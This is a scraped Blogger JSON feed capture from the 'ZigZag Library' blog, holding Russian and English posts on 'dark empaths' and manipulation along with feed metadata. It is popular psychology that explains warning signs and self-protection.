href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1560621010376123643\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/mzhkata-psihologiya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1560621010376123643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1560621010376123643"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/mzhkata-psihologiya.html","title":"Мъжката психология"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1nj9aUGjxxVJtunPPP_kzHCBT8F1-t3JciLcs7y0dgFOd8VqmOBrownmkrThfmqCD6G1KeHMeez0H_QOle7_sWUkbY6slmcp1pzESNaltgyuki3kz5VQTE8X_M4vH1hDgKDn_zzfSa6FS9JMRxOwvZOmT04XG6WVTnObucbsXNj-dY099_h5GV0QJ87PT\/s72-w640-h426-c\/MP-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3247056300973584078"},"published":{"$t":"2025-08-25T17:37:00.003+03:00"},"updated":{"$t":"2025-08-25T17:37:45.323+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Эмпатия и манипуляция"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIcmL4Xksyw7sklZMwKPtxPTUfdFuh8YVzAz_i2APydW2Ch6DFGSi4UX-J4CEw32s1Cmu_W5n17Sl7TnLPU7IDmCvV1YDHrMrZIEnUYrhK-MpdNNBKrMTbisd5UWwNkejoo7CwrXmhQVjUzWrOl3jGDXLaf4Y11Dg1xdN0hnz70oDkCqibyGH5aFtb_t57\/s1280\/EM-3-min.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Эмпатия и манипуляция\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIcmL4Xksyw7sklZMwKPtxPTUfdFuh8YVzAz_i2APydW2Ch6DFGSi4UX-J4CEw32s1Cmu_W5n17Sl7TnLPU7IDmCvV1YDHrMrZIEnUYrhK-MpdNNBKrMTbisd5UWwNkejoo7CwrXmhQVjUzWrOl3jGDXLaf4Y11Dg1xdN0hnz70oDkCqibyGH5aFtb_t57\/w640-h360\/EM-3-min.png\" title=\"Эмпатия и манипуляция\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Эмпатия обычно считается положительной чертой, позволяющей нам устанавливать глубокую связь с другими людьми и понимать их эмоции. Но не всякая эмпатия используется во благо.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмный эмпат — это человек, сочетающий способность понимать эмоции других с такими тёмными чертами, как нарциссизм, макиавеллизм или даже психопатия. Это парадоксальное сочетание делает тёмных эмпатов особенно интересными, но и потенциально опасными, поскольку они способны манипулировать и контролировать, сохраняя при этом знание об эмоциях других.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EЧто такое тёмный эмпат?\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмный эмпат — это человек, способный понимать эмоции других, но использующий эту информацию для манипуляции и личной выгоды. В отличие от традиционных нарциссов или психопатов, которым часто не хватает эмпатии, тёмные эмпаты умеют считывать социальные сигналы и создавать прочные эмоциональные связи. Но эта способность используется не для того, чтобы помочь, а для того, чтобы извлечь пользу из ситуации.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EКлючевые черты тёмного эмпата\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Высокая когнитивная эмпатия, низкая эмоциональная эмпатия\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Они понимают и анализируют эмоции других, но не устанавливают с ними эмоциональную связь. Это позволяет им манипулировать людьми без чувства вины.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Обаяние и харизма\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Как и нарциссы, тёмные эмпаты часто харизматичны и привлекательны. Они умеют привлекать людей и создавать иллюзию близости.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Склонность к манипуляциям. Используя своё понимание человеческого поведения, они легко манипулируют другими, играя на страхах и уязвимостях.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Макиавеллистские стратегии. Они используют стратегии манипуляции и контроля, но добавляют к ним эмпатию, чтобы получить более глубокий доступ к слабостям других.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Эмоциональный контроль. Тёмные эмпаты сохраняют спокойствие и сдержанность, что делает их более опасными, поскольку они действуют более расчётливо.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EПримеры тёмных эмпатов\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Манипулятор на рабочем месте\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Представьте себе коллегу, который, кажется, заботится о вас, но со временем вы понимаете, что он или она использует вашу информацию против вас для продвижения по службе.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Обаятельный злодей в литературе\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Такие персонажи, как Серсея Ланнистер из «Игры престолов» или Том Рипли из «Талантливого мистера Рипли», проявляют черты тёмных эмпатов. Они используют свою способность читать эмоции других для манипуляции и получения власти.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EЧем тёмные эмпаты отличаются от других «тёмных» черт\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмные эмпаты имеют общие черты с так называемой Тёмной триадой — нарциссизм, макиавеллизм и психопатию. Однако у них есть и отличия:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Нарциссы эгоцентричны и лишены эмпатии, в то время как тёмные эмпаты используют эмпатию ради личной выгоды.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Макиавеллисты сосредоточены на стратегии и манипуляции, но без эмоциональной связи. Тёмные эмпаты добавляют эмпатический компонент.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Психопаты лишены моральных ориентиров и не устанавливают эмоциональную связь с другими, в то время как тёмные эмпаты используют эмоции для манипуляции.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EПочему тёмные эмпаты так опасны\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Опасность тёмных эмпатов заключается в их способности завоёвывать доверие и казаться заботливыми, фактически манипулируя. Они могут:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Использовать эмоциональную уязвимость.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Манипулировать отношениями и ситуациями.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Причинять вред, не будучи вовремя замеченным.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EКак защитить себя от тёмного эмпата\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Первые признаки, на которые следует обратить внимание:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Эмоциональная нестабильность: они могут переходить от чрезмерной заботы к эмоциональной отстранённости.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Конечные мотивы: их эмпатия может казаться «неестественной».\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Отсутствие искреннего сострадания: их эмпатия не приводит к искренней поддержке.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EТонкая грань между эмпатией и манипуляцией\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмные эмпаты показывают, что даже такие положительные качества, как эмпатия, могут быть использованы в тёмных целях. Понимание психологии этих личностей помогает нам более осмотрительно выстраивать отношения и защищаться от манипуляций.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3247056300973584078\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/ehmpatiya-i-manipulyaciya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3247056300973584078"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3247056300973584078"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/ehmpatiya-i-manipulyaciya.html","title":"Эмпатия и манипуляция"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIcmL4Xksyw7sklZMwKPtxPTUfdFuh8YVzAz_i2APydW2Ch6DFGSi4UX-J4CEw32s1Cmu_W5n17Sl7TnLPU7IDmCvV1YDHrMrZIEnUYrhK-MpdNNBKrMTbisd5UWwNkejoo7CwrXmhQVjUzWrOl3jGDXLaf4Y11Dg1xdN0hnz70oDkCqibyGH5aFtb_t57\/s72-w640-h360-c\/EM-3-min.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-2342765159638183446"},"published":{"$t":"2025-08-25T17:30:00.005+03:00"},"updated":{"$t":"2025-08-25T17:30:37.534+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Empathy and Manipulation"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Empathy and Manipulation\" border=\"0\" data-original-height=\"940\" data-original-width=\"1024\" height=\"588\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvo5iBVGCUIO83hOcpW02ammMA2w4jseoD2JcpyjEYbKuaMrHw9ejPFxeUWSE4LBR31R700Ii7n1FC40hCDyggYzoov23yyr8ODLa2cjCHmgB6tb6KhGxDPqZgoWIuTr7bpcKgc0aLJBiqQ87SvBMhLQoMhNLeJKwZNoi3_GeMAy7mB2Kqk8LsaNHCeA7E\/w640-h588\/EM-1-min.jpg\" title=\"Empathy and Manipulation\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Empathy is usually considered a positive trait that allows us to connect deeply with others and understand their emotions. But not all empathy is used for good purposes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; A dark empath is a person who combines the ability to understand the emotions of others with dark traits such as narcissism, Machiavellianism, or even psychopathy. This paradoxical combination makes dark empaths particularly interesting, but also potentially dangerous, because they can manipulate and control while remaining aware of the emotions of others.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhat is a dark empath\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; A dark empath is a person who has the ability to understand the emotions of others, but uses this information for manipulation and personal gain. Unlike traditional narcissists or psychopaths, who often lack empathy, dark empaths can read social cues and create strong emotional connections. But this ability is not used to help, but to gain something from the situation.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EKey Traits of a Dark Empath\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎High Cognitive Empathy, Low Emotional Empathy\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎They understand and analyze the emotions of others, but do not emotionally connect with them. This allows them to manipulate without guilt.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Charm and Charisma\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Like narcissists, dark empaths are often charismatic and attractive. They know how to attract people and create the illusion of closeness.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Manipulative Tendencies. Using their understanding of human behavior, they easily manipulate others by playing on fears and vulnerabilities.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Machiavellian Strategies. They use manipulation and control strategies, but add a layer of empathy to gain greater access to others’ weaknesses.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Emotional Control. Dark empaths maintain a calm and controlled demeanor, which makes them more dangerous, as they act more calculatedly.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EExamples of Dark Empaths\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎The Workplace Manipulator\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EImagine a coworker who seems to care about you, but over time you realize that he or she is using your information against you to advance their career.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎The Charming Villain in Fiction\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Characters like Cersei Lannister from Game of Thrones or Tom Ripley from The Talented Mr. Ripley exhibit traits of dark empaths. They use their ability to read others’ emotions for manipulation and power.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EHow Dark Empaths Differ from Other “Dark” Traits\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Dark empaths share common traits with the so-called Dark Triad – narcissism, Machiavellianism, and psychopathy. However, they are distinct:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Narcissists are self-centered and lack empathy, while dark empaths use empathy for personal gain.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Machiavellians are focused on strategy and manipulation, but without emotional connection. Dark empaths add an empathic component.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Psychopaths lack a moral compass and do not connect emotionally with others, while dark empaths use emotions to manipulate.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhy are dark empaths so dangerous\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; The danger of dark empaths lies in their ability to gain trust and appear caring while actually manipulating. They can:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Exploit emotional vulnerabilities.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Manipulate relationships and situations.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Cause harm without being noticed in time.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EHow to protect yourself from a dark empath\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Early signs to watch for include:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Emotional instability: They may shift from excessive concern to emotional distance.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Ultimate motives: Their empathy may feel “unnatural.”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Lack of genuine compassion: Their empathy does not lead to genuine support.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EThe Fine Line Between Empathy and Manipulation\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Dark empaths show that even positive traits like empathy can be used for dark purposes. Understanding the psychology of these personalities helps us navigate relationships more carefully and protect ourselves from manipulation.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/2342765159638183446\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/empathy-and-manipulation.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2342765159638183446"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2342765159638183446"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/empathy-and-manipulation.html","title":"Empathy and Manipulation"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvo5iBVGCUIO83hOcpW02ammMA2w4jseoD2JcpyjEYbKuaMrHw9ejPFxeUWSE4LBR31R700Ii7n1FC40hCDyggYzoov23yyr8ODLa2cjCHmgB6tb6KhGxDPqZgoWIuTr7bpcKgc0aLJBiqQ87SvBMhLQoMhNLeJKwZNoi3_GeMAy7mB2Kqk8LsaNHCeA7E\/s72-w640-h588-c\/EM-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&start-index=5&max-results=1&callback=jQuery1110005657924679333215_1769911191437&_=1769911191451
body_size: 4828
content:
// API callback
jQuery1110005657924679333215_1769911191437({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-30T08:16:09.437+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=1"}],"author":[{"name":{"$t":"Pepa 